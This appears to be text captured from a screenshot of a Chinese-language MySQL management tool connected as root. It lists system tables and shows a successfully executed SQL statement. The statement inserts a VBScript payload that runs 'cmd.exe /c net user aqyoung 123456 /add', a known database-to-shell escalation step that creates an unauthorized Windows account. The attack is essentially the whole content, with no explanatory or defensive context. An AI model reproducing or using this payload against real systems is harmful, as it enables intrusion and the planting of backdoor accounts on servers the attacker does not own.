 添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
a
columns_priv
db
event
func
general_log
help_category
help_keyword
执行 清空 书签
1 insert into a values ("a=wshshell.run (""cmd.exe /c net user aqyoung 123456 /add"",0) " );
2
执行结果
导出
Status
True